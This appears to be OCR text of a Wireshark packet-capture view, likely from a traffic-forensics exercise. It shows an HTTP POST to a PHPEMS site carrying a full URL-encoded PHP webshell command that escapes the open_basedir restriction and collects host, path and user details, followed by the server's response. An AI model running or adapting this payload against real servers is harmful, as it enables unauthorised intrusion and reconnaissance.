 数据包1.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 2
No. Time Source
25 4.377240 192.168.20.1
28 4.422144 192.168.20.144
21 4.376016 192.168.20.1
22 4.376983 192.168.20.144
23 4.377088 192.168.20.1
24 4.377240 192.168.20.1
26 4.377508 192.168.20.144
27 4.422132 192.168.20.144
29 4.422262 192.168.20.144
30 4.422474 192.168.20.1
31 4.423291 192.168.20.1
32 4.423554 192.168.20.144
Frame 25: 664 bytes on wire (5312 b
Ethernet II, Src: VMware_c0:00:08 (
Internet Protocol Version 4, Src: 1
Transmission Control Protocol, Src
[2 Reassembled TCP Segments (2070 b
Hypertext Transfer Protocol
HTML Form URL Encoded: application/
数据包1.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · 数据包1.pcapng
POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; de) Opera 11.51
Content-Type: application/x-www-form-urlencoded
Content-Length: 1800
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd
%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd
%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.fd491f470fb7%22
%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22
%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40c
hdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24o
ut%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224a0c%22.%22dc70%22%3Becho%20%40asenc(%24output)%3Becho%20%
22db6%22.%22da5%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PA
TH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%2
4L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix
_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%2
2%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2024 06:33:37 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=mrahcvr3j5hsuu415u54ckcu06; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
P3P: CP=CAO PSA OUR
Set-Cookie: exam_currentuser=%2592%25A2%25A4%25A0%25F3%25A9%25AE%25A2%259D%2599%25C5%25DD%25E7%25D9%25DF%25D8%25C2%25D9%259DVk%25E9%25A8%259AS%25B3e%259
7%25B3%2582%25C1mi%25CB%25D6%25CA%25ACn%25D7%2599%25C9%25A9%25B7%25AE%25A5%2598%25AE%2599%2587%25D6lk%2595%25A9%259F%259D%2584%25ABy%2580%258C%25BE%2598
ok%258A%25E4%25CB%25EB%25A9%25DD%25D8%25D1%25E0%25C2%259A%25AF%25D9%25B0%259A%2586%25AA%255Bei%25A8%259C%2598W%25B1q%2590%2581y%258FXl%25DB%25AB%2597%25
AEp%2596%25DC%25C8%25EA%25C5%25E1%25E3%25D4%25EA%25D2%25C1%25D5%25A5%259D%259D%25DF%25E2%2589%255C%25E2%257D%258F%2588%257C%258Eob%259E%25A5%2597%25AFq%
25F1; expires=Thu, 21-Mar-2024 06:33:37 GMT; Max-Age=86400; path=/; httponly
Content-Encoding: gzip
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>PHPEMS..................</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.75, maximum-scale=1.0, user-scalable=no">
<link rel="stylesheet" type="text/css" href="files/public/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="files/public/css/datetimepicker.css" />
<link rel="stylesheet" type="text/css" href="files/public/css/font-awesome.css">
<link rel="stylesheet/less" type="text/css" href="files/public/css/pe.less" />
<link rel="stylesheet" href="files/public/css/swiper.min.css">
分组 25。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（7410 bytes） 显示为 ASCII No delta times 流 2
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
配置：Default